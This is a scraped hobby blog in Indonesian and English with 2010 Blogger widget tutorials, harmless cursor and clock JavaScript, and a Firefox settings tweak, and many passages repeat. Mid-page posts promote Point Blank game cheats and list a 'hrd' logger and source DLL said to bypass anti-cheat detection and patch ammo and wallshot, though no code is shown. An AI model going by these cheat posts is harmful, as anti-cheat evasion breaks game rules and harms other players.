 Ngomong-ngomong apa to kegunaan dari "Membuat Form Berlangganan Posting" ini? Kegunaannya banyak. Di antaranya memudahkan bagi para pengunjung blog kita untuk mendapatkan/ mengetahui postingan terbaru yang berada di blog kita, selain itu juga hitung-hitung agar blog kita banyak pengunjungnya^ (yang satu ini kalau yang berlangganan sudah banyak). Terus enaknya lagi dengan menggunakan Form Berlangganan posting Via Email ini, setiap ada postingan terbaru yang kita buat maka secara otomatis akan terkirim ke emailnya para pelanggan, yang namanya otomatis ya jelas bukan kita yang mengirimkan postingan tersebut, wah menarik bukan? Dan satu lagi, postingan terbaru yang akan dikirimkan ke email pelanggan tidak akan masuk kotak spam, dan akan langsung masuk ke mail Box. Untuk membuat Form berlangganan kali ini kita mencoba untuk menggunakan jasa FeedBurner, itu lho miliknya om Google.^
Membuat Form Berlangganan Posting Via Email dengan FeedBurner
2010-10-15
TipsTrickBlog,
Tutorial
 Ngomong-ngomong apa to kegunaan dari "Membuat Form Berlangganan Posting" ini? Kegunaannya banyak. Di antaranya memudahkan bagi para pengunjung blog kita untuk mendapatkan/ mengetahui postingan terbaru yang berada di blog kita, selain itu juga hitung-hitung agar blog kita banyak pengunjungnya^ (yang satu ini kalau yang berlangganan sudah banyak). Terus enaknya lagi dengan menggunakan Form Berlangganan posting Via Email ini, setiap ada postingan terbaru yang kita buat maka secara otomatis akan terkirim ke emailnya para pelanggan, yang namanya otomatis ya jelas bukan kita yang mengirimkan postingan tersebut, wah menarik bukan? Dan satu lagi, postingan terbaru yang akan dikirimkan ke email pelanggan tidak akan masuk kotak spam, dan akan langsung masuk ke mail Box. Untuk membuat Form berlangganan kali ini kita mencoba untuk menggunakan jasa FeedBurner, itu lho miliknya om Google.^
2
Cara membuat halaman yang bisa ngelipat..
2010-10-14
TipsTrickBlog,
Tutorial
Suatu ketika lagi ngenet tiba-tiba menemukan suatu web yang unik tampilan halamannya. Uniknya tuh kalau kita mengarahkan kursor mouse kita di bagian pojok kanan atas halaman web tersebut, maka halaman tersebut akan kelipat atau kebuka, namun hanya sebagian kecil saja dan di dalamnya terdapat gambar (disesuaikan) yang biasanya kalau diklik akan diarahkan ke suatu halaman lain seperti halaman RSS blog ataupun bisa berupa halaman lainnya.
Teman-teman juga bisa menemukannya di blog ini. Yang seperti ini lho...
Untuk membuat halaman blog teman-teman seperti di atas caranya gampang. Ikuti langkah2 berikut:
Teman-teman juga bisa menemukannya di blog ini. Yang seperti ini lho...
Untuk membuat halaman blog teman-teman seperti di atas caranya gampang. Ikuti langkah2 berikut:
0
Hack Mozilla firefox
Hacking mozilla fire fox biar cepet gitu deh koneksi nya jd wus wus wus. sblm nya makasih dl buat om google . oke langsung aja deh ga perlu lama² pegel liatnya ).
1. Buka Mozilla.
2. Ketikan di addres bar “about:config” (tanpa tanda patik).
3. Scroll mouse anda kebawah dan cari “network.http.max-connections“, double klik dan masukan nilai “64“.
4. Cari “network.http.max-connections-per-server“, double klik dan masukan nilai “21“.
1. Buka Mozilla.
2. Ketikan di addres bar “about:config” (tanpa tanda patik).
3. Scroll mouse anda kebawah dan cari “network.http.max-connections“, double klik dan masukan nilai “64“.
4. Cari “network.http.max-connections-per-server“, double klik dan masukan nilai “21“.
2
Rancangan ==> Elemen laman ==> Tambah Widget ==> HTML/Javascript Copy script di bawah dan paste ke dalam HTML/Javascript ==> Save
Scipt di atas bisa di padukan menjadi 1!
Tulisan Mengikuti Cursor & Jam mengikuti Cursor
2010-10-12
TipsTrickBlog,
Tutorial
- Tulisan Menikuti Cursor
Rancangan ==> Elemen laman ==> Tambah Widget ==> HTML/Javascript Copy script di bawah dan paste ke dalam HTML/Javascript ==> Save
<style type='text/css'>
#outerCircleText {
font-style: italic;
font-weight: bold;
font-family: 'comic sans ms', verdana, arial;
color: #0000ff; /* warna huruf */
position: absolute;top: 0;left: 0;z-index: 3000;cursor: default;}
#outerCircleText div {position: relative;}
#outerCircleText div div {position: absolute;top: 0;left: 0;text-align: center;}
</style>
<script type='text/javascript'>
//<![CDATA[
;(function(){
// Your message here (QUOTED STRING)
var msg = "www.kupluckmerah.com"; /* Tulisan yang mengikuti cursor */
/* THE REST OF THE EDITABLE VALUES BELOW ARE ALL UNQUOTED NUMBERS */
// Set font's style size for calculating dimensions
// Set to number of desired pixels font size (decimal and negative numbers not allowed)
var size =20; /* ukuran huruf */
// Set both to 1 for plain circle, set one of them to 2 for oval
// Other numbers & decimals can have interesting effects, keep these low (0 to 3)
var circleY = 0.75; var circleX = 2;
// The larger this divisor, the smaller the spaces between letters
// (decimals allowed, not negative numbers)
var letter_spacing = 5;
// The larger this multiplier, the bigger the circle/oval
// (decimals allowed, not negative numbers, some rounding is applied)
var diameter = 10;
// Rotation speed, set it negative if you want it to spin clockwise (decimals allowed)
var rotation = 0.4;
// This is not the rotation speed, its the reaction speed, keep low!
// Set this to 1 or a decimal less than one (decimals allowed, not negative numbers)
var speed = 0.3;
////////////////////// Stop Editing //////////////////////
if (!window.addEventListener && !window.attachEvent || !document.createElement) return;
msg = msg.split('');
var n = msg.length - 1, a = Math.round(size * diameter * 0.208333), currStep = 20,
ymouse = a * circleY + 20, xmouse = a * circleX + 20, y = [], x = [], Y = [], X = [],
o = document.createElement('div'), oi = document.createElement('div'),
b = document.compatMode && document.compatMode != "BackCompat"? document.documentElement
:
document.body,
mouse = function(e){
e = e || window.event;
ymouse = !isNaN(e.pageY)? e.pageY : e.clientY; // y-position
xmouse = !isNaN(e.pageX)? e.pageX : e.clientX; // x-position
},
makecircle = function(){ // rotation/positioning
if(init.nopy){
o.style.top = (b || document.body).scrollTop + 'px';
o.style.left = (b || document.body).scrollLeft + 'px';
};
currStep -= rotation;
for (var d, i = n; i > -1; --i){ // makes the circle
d = document.getElementById('iemsg' + i).style;
d.top = Math.round(y[i] + a * Math.sin((currStep + i) / letter_spacing) * circleY - 15) +
'px';
d.left = Math.round(x[i] + a * Math.cos((currStep + i) / letter_spacing) * circleX) + 'px';
};
},
drag = function(){ // makes the resistance
y[0] = Y[0] += (ymouse - Y[0]) * speed;
x[0] = X[0] += (xmouse - 20 - X[0]) * speed;
for (var i = n; i > 0; --i){
y[i] = Y[i] += (y[i-1] - Y[i]) * speed;
x[i] = X[i] += (x[i-1] - X[i]) * speed;
};
makecircle();
},
init = function(){ // appends message divs, & sets initial values for positioning arrays
if(!isNaN(window.pageYOffset)){
ymouse += window.pageYOffset;
xmouse += window.pageXOffset;
} else init.nopy = true;
for (var d, i = n; i > -1; --i){
d = document.createElement('div'); d.id = 'iemsg' + i;
d.style.height = d.style.width = a + 'px';
d.appendChild(document.createTextNode(msg[i]));
oi.appendChild(d); y[i] = x[i] = Y[i] = X[i] = 0;
};
o.appendChild(oi); document.body.appendChild(o);
setInterval(drag, 25);
},
ascroll = function(){
ymouse += window.pageYOffset;
xmouse += window.pageXOffset;
window.removeEventListener('scroll', ascroll, false);
};
o.id = 'outerCircleText'; o.style.fontSize = size + 'px';
if (window.addEventListener){
window.addEventListener('load', init, false);
document.addEventListener('mouseover', mouse, false);
document.addEventListener('mousemove', mouse, false);
if (/Apple/.test(navigator.vendor))
window.addEventListener('scroll', ascroll, false);
}
else if (window.attachEvent){
window.attachEvent('onload', init);
document.attachEvent('onmousemove', mouse);
};
})();
//]]>
</script>
- Jam Mengikuti Cursor
cara memasangnya sama dengan di atas..
Langsung ajah copas script di bawah: <style type="text/css">
<!--
/*Do not Alter these. Set for alignment*/
.css1{
position:absolute;top:0px;left:0px;
width:16px;height:16px;
font-family:Arial,sans-serif;
font-size:16px;
text-align:center;
font-weight:bold;
}
.css2{
position:absolute;top:0px;left:0px;
width:20px;height:20px;
font-family:Arial,sans-serif;
font-size:10px;
text-align:center;
}
//-->
</style>
<script language="JavaScript">
// *** Clock colours
dCol='#00ff00'; //date colour.
fCol='#ffffff'; //face colour.
sCol='#ffffff'; //seconds colour.
mCol='#00ff00'; //minutes colour.
hCol='#00ff00'; //hours colour.
// *** Controls
del=0.6; //Follow mouse speed.
ref=40; //Run speed (timeout).
// Alter nothing below! Alignments will be lost!
var ieType=(typeof window.innerWidth != 'number');
var docComp=(document.compatMode);
var docMod=(docComp && docComp.indexOf("CSS") != -1);
var ieRef=(ieType && docMod)
?document.documentElement:document.body;
theDays=new Array("SUNDAY","MONDAY","TUESDAY","WEDNESDAY","THURSDAY","FRIDAY","SATURDAY");
theMonths=new Array("JANUARY","FEBRUARY","MARCH","APRIL","MAY","JUNE","JULY","AUGUST","SEPTEMBER","OCTOBER","NOVEMBER","DECEMBER");
date=new Date();
day=date.getDate();
year=date.getYear();
if (year < 2000) year=year+1900;
tmpdate=" "+theDays[date.getDay()]+" "+day+" "+theMonths[date.getMonth()]+" "+year;
D=tmpdate.split("");
N='3 4 5 6 7 8 9 10 11 12 1 2';
N=N.split(" ");
F=N.length;
H='...';
H=H.split("");
M='....';
M=M.split("");
S='.....';
S=S.split("");
siz=40;
eqf=360/F;
eqd=360/D.length;
han=siz/5.5;
ofy=-7;
ofx=-3;
ofst=70;
tmr=null;
vis=true;
mouseY=0;
mouseX=0;
dy=new Array();
dx=new Array();
zy=new Array();
zx=new Array();
tmps=new Array();
tmpm=new Array();
tmph=new Array();
tmpf=new Array();
tmpd=new Array();
var sum=parseInt(D.length+F+H.length+M.length+S.length)+1;
for (i=0; i < sum; i++){
dy[i]=0;
dx[i]=0;
zy[i]=0;
zx[i]=0;
}
algn=new Array();
for (i=0; i < D.length; i++){
algn[i]=(parseInt(D[i]) || D[i]==0)?10:9;
document.write('<div id="_date'+i+'" class="css2" style="font-size:'+algn[i]+'px;color:'+dCol+'">'+D[i]+'</div>');
tmpd[i]=document.getElementById("_date"+i).style;
}
for (i=0; i < F; i++){
document.write('<div id="_face'+i+'" class="css2" style="color:'+fCol+'">'+N[i]+'</div>');
tmpf[i]=document.getElementById("_face"+i).style;
}
for (i=0; i < H.length; i++){
document.write('<div id="_hours'+i+'" class="css1" style="color:'+hCol+'">'+H[i]+'</div>');
tmph[i]=document.getElementById("_hours"+i).style;
}
for (i=0; i < M.length; i++){
document.write('<div id="_minutes'+i+'" class="css1" style="color:'+mCol+'">'+M[i]+'</div>');
tmpm[i]=document.getElementById("_minutes"+i).style;
}
for (i=0; i < S.length; i++){
document.write('<div id="_seconds'+i+'" class="css1" style="color:'+sCol+'">'+S[i]+'</div>');
tmps[i]=document.getElementById("_seconds"+i).style;
}
function onoff(){
if (vis){
vis=false;
document.getElementById("control").value="Clock On";
}
else{
vis=true;
document.getElementById("control").value="Clock Off";
Delay();
}
kill();
}
function kill(){
if (vis)
document.onmousemove=mouse;
else
document.onmousemove=null;
}
function mouse(e){
var msy = (!ieType)?window.pageYOffset:0;
if (!e) e = window.event;
if (typeof e.pageY == 'number'){
mouseY = e.pageY + ofst - msy;
mouseX = e.pageX + ofst;
}
else{
mouseY = e.clientY + ofst - msy;
mouseX = e.clientX + ofst;
}
if (!vis) kill();
}
document.onmousemove=mouse;
function winDims(){
winH=(ieType)?ieRef.clientHeight:window.innerHeight;
winW=(ieType)?ieRef.clientWidth:window.innerWidth;
}
winDims();
window.onresize=new Function("winDims()");
function ClockAndAssign(){
time = new Date();
secs = time.getSeconds();
sec = Math.PI * (secs-15) / 30;
mins = time.getMinutes();
min = Math.PI * (mins-15) / 30;
hrs = time.getHours();
hr = Math.PI * (hrs-3) / 6 + Math.PI * parseInt(time.getMinutes()) / 360;
for (i=0; i < S.length; i++){
tmps[i].top=dy[D.length+F+H.length+M.length+i]+ofy+(i*han)*Math.sin(sec)+scrollY+"px";
tmps[i].left=dx[D.length+F+H.length+M.length+i]+ofx+(i*han)*Math.cos(sec)+"px";
}
for (i=0; i < M.length; i++){
tmpm[i].top=dy[D.length+F+H.length+i]+ofy+(i*han)*Math.sin(min)+scrollY+"px";
tmpm[i].left=dx[D.length+F+H.length+i]+ofx+(i*han)*Math.cos(min)+"px";
}
for (i=0; i < H.length; i++){
tmph[i].top=dy[D.length+F+i]+ofy+(i*han)*Math.sin(hr)+scrollY+"px";
tmph[i].left=dx[D.length+F+i]+ofx+(i*han)*Math.cos(hr)+"px";
}
for (i=0; i < F; i++){
tmpf[i].top=dy[D.length+i]+siz*Math.sin(i*eqf*Math.PI/180)+scrollY+"px";
tmpf[i].left=dx[D.length+i]+siz*Math.cos(i*eqf*Math.PI/180)+"px";
}
for (i=0; i < D.length; i++){
tmpd[i].top=dy[i]+siz*1.5*Math.sin(-sec+i*eqd*Math.PI/180)+scrollY+"px";
tmpd[i].left=dx[i]+siz*1.5*Math.cos(-sec+i*eqd*Math.PI/180)+"px";
}
if (!vis)clearTimeout(tmr);
}
buffW=(ieType)?80:90;
function Delay(){
scrollY=(ieType)?ieRef.scrollTop:window.pageYOffset;
if (!vis){
dy[0]=-100;
dx[0]=-100;
}
else{
zy[0]=Math.round(dy[0]+=((mouseY)-dy[0])*del);
zx[0]=Math.round(dx[0]+=((mouseX)-dx[0])*del);
}
for (i=1; i < sum; i++){
if (!vis){
dy[i]=-100;
dx[i]=-100;
}
else{
zy[i]=Math.round(dy[i]+=(zy[i-1]-dy[i])*del);
zx[i]=Math.round(dx[i]+=(zx[i-1]-dx[i])*del);
}
if (dy[i-1] >= winH-80) dy[i-1]=winH-80;
if (dx[i-1] >= winW-buffW) dx[i-1]=winW-buffW;
}
tmr=setTimeout('Delay()',ref);
ClockAndAssign();
}
window.onload=Delay;
}
//-->
</script>
Scipt di atas bisa di padukan menjadi 1!
0
FREE DOMAIN
Hallo kawan..
Setelah browsing kesana kemari tak tentu arah, secara tidak sengaja sy mendapatkan Free Domain..
So mungkin dari teman2 yg bosan menggunakan Domain BlogspotDotCom, tidak ada salahnya untuk mengganti Domain kalian yg lebih kerenan dikit..
Mungkin ada ada beberapa senior Blogger yg telah mengetahui informasi ini, yahh sudah lah maafkan aku..
Aku cuma mau share buat temen2 yg belum tau..
Yaudah Check It Out (CEKIDOT :p)...
0
Membuat salam pembuka dan salam penutup BLOG
2010-10-11
TipsTrickBlog,
Tutorial
-Copy Scriptnya.
-Elemen Laman, HTML/JC. (Paste Scriptnya)
-Simpan
-Selesai
-Elemen Laman, HTML/JC. (Paste Scriptnya)
-Simpan
-Selesai
0
Disable Klick Kanan
Disable Klik kanan..
-Copy script di bawah ini.
-masuk ke elemen laman dan buat HTML/JC simpan script..
-selesai
0

Put CBOX or ShoutMix in the left side your BLOG
2010-10-07
TipsTrickBlog,
Tutorial
Do you want to know it??
Ok i'll tell you..
copy the html code below:
0
 (image source: ebuddy.com)
Ebuddy.com offers free web and mobile based instant messaging (IM) services that let's you be connected with your online buddies almost everywhere and anytime either at home, school, work or while traveling.
Free Web And Mobile Messenger
 (image source: ebuddy.com)
 Ebuddy.com offers free web and mobile based instant messaging (IM) services that let's you be connected with your online buddies almost everywhere and anytime either at home, school, work or while traveling.
0
My Own Custom Domain with Blogspot and Google Apps
It has been long overdue but I should officially announce that my blog is now KupluckMerah. I have started my blog with Blogspot for over a week now and I have decided to dotcomize my blog. I have read that registering your own domain will have its advantages especially when you plan to monetize your blog. I know it’s a given but why not enjoy the perks while you are at it. It’s all about your own choices and options right?
I have chose Blogspot as my blog publishing platform for its recognitions. Besides offering useful tools and great features to publish your own blog, there are numerous resources from season bloggers sharing their expertise in personalizing Blogspot blogs. In fact I have spent time working on my template ever since and rather then restart I should to continue learning. Not only I have gained extensive knowledge and experience from it but I thoroughly enjoyed all the work and play in the process.
I have chose Blogspot as my blog publishing platform for its recognitions. Besides offering useful tools and great features to publish your own blog, there are numerous resources from season bloggers sharing their expertise in personalizing Blogspot blogs. In fact I have spent time working on my template ever since and rather then restart I should to continue learning. Not only I have gained extensive knowledge and experience from it but I thoroughly enjoyed all the work and play in the process.
0
 Here’s one of the logos I put together. On this logo, I used the Ellipse Tool for the sun and also the vector Knife Tool for making some of the fine slices for the smaller pieces.
The thing that I find most enjoyable about doing the designs is how much it gets the creative juices flowing. I am the type of person that gets bored easy with doing the same thing over and over. Repetition gets old and creating art with Fireworks is always a new and motivating experience for me. I especially like that every time I use the program, I learn about a new feature or trick way of doing things with the program. I am glad that I took a little time out and started playing with fire
Playing With Fire
Well, I have been getting into logo design lately and using mostly Fireworks to do the designs and sometimes a little Photoshop too! I am quite amazed with how much these programs are capable of achieving once some time is spent learning about all the features. I have really taken a liking to Fireworks and have started getting some impressive results from using the program.
The thing that I find most enjoyable about doing the designs is how much it gets the creative juices flowing. I am the type of person that gets bored easy with doing the same thing over and over. Repetition gets old and creating art with Fireworks is always a new and motivating experience for me. I especially like that every time I use the program, I learn about a new feature or trick way of doing things with the program. I am glad that I took a little time out and started playing with fire
0
Google Wants to Map the Moon
Google has teamed up with X Prize Foundation, a Santa Monica nonprofit prize institute and together have offered an ultimate challenge and payout of $30 million to any privately held company that can land a vehicle on the moon and stream back one gigabyte of data (images and video) to Earth! If the challenge does prove successful, it would make history as being the first time a non-government agency launched a lunar vessel out in to space.
0
2010-10-05
TipsTrickBlog,
Tutorial
Formerly the beginning of 2009 I get job of lecturer for making Streaming Radio And Tv, but who still live streaming radio does work ..well now I want to share for making free streaming radio server ... You would think that making a Streaming Radio is very difficult and and spend lot of money, but do not worry I will explain Tutorials Streaming radio is easy and understandable, not only Server which made it available with FREE Hosting from freestreamhosting.orgeasy way ....
antecedent tools needed are:
antecedent tools needed are:
0
This software is suitable 'busy and often forget to turn off the computer ...
you can set when your computer will be OFF & ON!
The principle works: if your computer is on (forgot to turn it off) then your computer will automatically shutdown ..
but still, if you do aktiftas in your company, your computer will not shutdown automatically ...
you can set when your computer will be OFF & ON!
The principle works: if your computer is on (forgot to turn it off) then your computer will automatically shutdown ..
but still, if you do aktiftas in your company, your computer will not shutdown automatically ...
0

Good Morning Buddy Maya Information! picture above is the official logo Kang Salman after thinking long for 3 months and this morning kang salman willing to share tips on how to change their blog icon like this blog you know, the icon of the kang salman intent is located on the left sebalah address bar, or in Tab menu bar, look at your blog is still bearing the logo of Blogger are you?Oh yes, that is like this you know:
2010-10-04
TipsTrickBlog
Good Morning Buddy Maya Information! picture above is the official logo Kang Salman after thinking long for 3 months and this morning kang salman willing to share tips on how to change their blog icon like this blog you know, the icon of the kang salman intent is located on the left sebalah address bar, or in Tab menu bar, look at your blog is still bearing the logo of Blogger are you?Oh yes, that is like this you know:
0
2010-10-03
Games
Receive trading services char ..
just enter your char Screen Shot, no hp etc..
thanks
just enter your char Screen Shot, no hp etc..
thanks
0
Tools:
1. _hrd_Logger v1.0 _hrd_Logger_v1.0_N3.zip (172.27K)
Number of downloads: 3620
2. Source dll hrdbase _hrd_Base.zip (3.15K)
Number of downloads: 2865
>> in source: bypass AHNS_DETECT_AUTOMOUSE, _MACRO, _BLA_BLA_BLA, patch NoDC, Ammo, Wallshot
Not Worked/Patched/Detected, use hrdbase2
3. MS VC++ 2008
1. _hrd_Logger v1.0
_hrd_Logger_v1.0_N3.zip (172.27K) Number of downloads: 3620
_hrd_Base.zip (3.15K) Number of downloads: 2865
Not Worked/Patched/Detected, use hrdbase2
3. MS VC++ 2008
0


 Maybe fellow bloggers have seen this tutorial, to my knowledge there is indeed more complex to use a lot of code, but here I try to give tips that are easier and very simple even for those of you bloggers who are new to coding could do it, ok?? "Kang Yasin" will soon provide tutor, you just follow the steps:
2010-10-02
TipsTrickBlog
Do you want to share?
Do you like this story?
 Maybe fellow bloggers have seen this tutorial, to my knowledge there is indeed more complex to use a lot of code, but here I try to give tips that are easier and very simple even for those of you bloggers who are new to coding could do it, ok?? "Kang Yasin" will soon provide tutor, you just follow the steps:
0

Forum cheat point blank..
kami sudah mempunyai cheat pointblank, tpi karena GM terlalu rajin maintanance maka kmi masih mengundur untuk mempostingkannya..
mohon anda bersabar...
2010-10-01
Games
Forum cheat point blank..
kami sudah mempunyai cheat pointblank, tpi karena GM terlalu rajin maintanance maka kmi masih mengundur untuk mempostingkannya..
mohon anda bersabar...
ALT NO DC BY 04102010
0
because this new BLOG, so who want to advertise here for FREE ...
Dedicate your banner, I'll enter ...
thanks before ~
Dedicate your banner, I'll enter ...
thanks before ~
0
 A few days ago there was a blogger friend asked me about how to create a new page in Blogger / Blogspot.
Actually, to create new pages on Blogger / Blogspot is very easy, just that maybe we often miss it ... that is by manipulation of posts and links.
Why is manipulation of posts and links? Because what we'll do here just to post (which we consider the contents of a new page), change the date of posting and the last makes a link (which we will display on our blogs) and was directed to the new page.
Still confused? Ok the following steps:
1. Log into your account first Blogger / Blogspot you.
2. Create a new post and fill in according what you wish for the new page.
3. When finished filling, click Options and change the entry date (format: Year / Month / Date in accordance setting your date) and the hours make for the longest post.
4. Now Publish / Publish, enter on the edit entry (select the top) and search until you find the longest post your newly created. Highlight and copy the link.
5. Log in Layout / Layout, if you have linkbar (a kind of link that is in the header of the blog) make a new link and navigate to the link that you copied earlier. If you do not have linkbar, then you can create new links that you can place anywhere as long as it can be seen clearly, and then navigate to the link that you copy.
6. Save the changes and see the results.
Ok fellow bloggers so any tips from me, hopefully to help!^_^
Do you want to share?
Do you like this story?
 A few days ago there was a blogger friend asked me about how to create a new page in Blogger / Blogspot.
Actually, to create new pages on Blogger / Blogspot is very easy, just that maybe we often miss it ... that is by manipulation of posts and links.
Why is manipulation of posts and links? Because what we'll do here just to post (which we consider the contents of a new page), change the date of posting and the last makes a link (which we will display on our blogs) and was directed to the new page.
Still confused? Ok the following steps:
1. Log into your account first Blogger / Blogspot you.
2. Create a new post and fill in according what you wish for the new page.
3. When finished filling, click Options and change the entry date (format: Year / Month / Date in accordance setting your date) and the hours make for the longest post.
4. Now Publish / Publish, enter on the edit entry (select the top) and search until you find the longest post your newly created. Highlight and copy the link.
5. Log in Layout / Layout, if you have linkbar (a kind of link that is in the header of the blog) make a new link and navigate to the link that you copied earlier. If you do not have linkbar, then you can create new links that you can place anywhere as long as it can be seen clearly, and then navigate to the link that you copy.
6. Save the changes and see the results.
Ok fellow bloggers so any tips from me, hopefully to help!
0
 Sebenarnya memasang avatar Mybloglog di kolom komentar bukanlah hal yang baru, namun dari Actually installing Mybloglog avatar in the comments are nothing new, but from some blogs that I have ever visited was very little to apply it. Somehow tutorial ever popularized by the beautiful blogger Amanda is just not so much demand, but I think this widget is very useful, it makes no difference really, the old tutorial I wrote did not use the dialing avatars through Mybloglog widget, but directly menggambilnya through Blogger Profile.
Well, amidst my busy today and yesterday nyempetin minute nyobain avatar that has been somewhat stale, eh results were beyond expectations .. was until recently has been around hundreds of thousands of bloggers who are interested in queue and also want to install .. Logo continually urged and even dared this tutorial pay a high price would not want me well just write it directly tutorial. Halah ngalur ngidul not clear ... (more common mode error on hihihi)
Well, forget about writing lunkhead above, immediately wrote ya ..
1. Make sure colleagues have already registered on Mybloglog
2. If so, now back to Blogger, then go directly view the first HTML Edit. Find the closing </ head> then copy and paste all the script below and place on top. (Do not forget the save first)
Do you want to share?
Do you like this story?
 Sebenarnya memasang avatar Mybloglog di kolom komentar bukanlah hal yang baru, namun dari Actually installing Mybloglog avatar in the comments are nothing new, but from some blogs that I have ever visited was very little to apply it. Somehow tutorial ever popularized by the beautiful blogger Amanda is just not so much demand, but I think this widget is very useful, it makes no difference really, the old tutorial I wrote did not use the dialing avatars through Mybloglog widget, but directly menggambilnya through Blogger Profile.
Well, amidst my busy today and yesterday nyempetin minute nyobain avatar that has been somewhat stale, eh results were beyond expectations .. was until recently has been around hundreds of thousands of bloggers who are interested in queue and also want to install .. Logo continually urged and even dared this tutorial pay a high price would not want me well just write it directly tutorial. Halah ngalur ngidul not clear ... (more common mode error on hihihi)
Well, forget about writing lunkhead above, immediately wrote ya ..
1. Make sure colleagues have already registered on Mybloglog
2. If so, now back to Blogger, then go directly view the first HTML Edit. Find the closing </ head> then copy and paste all the script below and place on top. (Do not forget the save first)
<script type='text/javascript'>
//<![CDATA[
/*
Merlinox and Napolux MyBlogLog Avatar Creator
created by Merlinox (blog.merlinox.com)
helped by Napolux (www.napolux.com)
version 0.1 (20061214)
version 0.2 (20061215)
compatible with all blogger blog
*/
if(typeof(myLayer)!='function'){
function myLayer (x){
//individuo l'oggetto
if(document.layers){ // browser="NN4";
lay=document.layers[x];
}
if(document.all){ // browser="IE";
lay=eval("document.all." + x);
}
if(!document.all && document.getElementById){ // browser="NN6+ or IE5+ if you're willing to dump the !document.all stuff";
lay=document.getElementById(x);
}
return lay;
}
}
//lo prendo da blogger
function myBlogAvatar(codiceCommento,autore,stile){
//scrivo lo span
//var myBlogSpan = "myBlog-" + codiceCommento;
//document.write("<span id='" + myBlogSpan + "'><i>myBlogLog...</i></span>");
//metto tutto minuscolo perchè indexOf è case sensitive
if (autore != ""){
alt="MyBlogLog: " + autore;
myBlog = "<a target='_blank' href=\"http://www.mybloglog.com/buzz/co_redir.php?href=" + autore + "\" rel='nofollow'><img src=\"http://pub.mybloglog.com/coiserv.php?href=" + autore + "\" alt=\"" + alt + "\" title=\"" + alt + "\" border=\"1\" class=\"myBlogAvatar\"></a>";
//myLayer(myBlogSpan).innerHTML = myBlog + myLayer(myBlogSpan).innerHTML;
//myLayer(myBlogSpan).innerHTML = myBlog;
document.write(myBlog);
}
}
//]]>
</script>
3. Still on the Edit HTML, check the Expand Widget Templates. Then find the code below:
<b:loop values='data:post.comments' var='comment'>
You've met? if so, please copy and paste all the code below and place back under the code above.
<div style='border:0;float:left;margin: 0 5px 0 0;'>
<script>
myBlogAvatar('<data:comment.id/>','<data:comment.authorUrl/>');
</script>
</div>
4. Save and see the results .. good luck:)
Langganan:
Postingan (Atom)

Anda Pengunjung Ke:

Log In
Masukkan Password dan username kalian.
Widget by GreenTroops
Widget by GreenTroops
powered by
cara membuat widget diatas, Copy script di bawah ini:
Blog Statistik
buah artikel telah ditulis
buah komentar masuk
Widget edited by GreenTroops
powered by


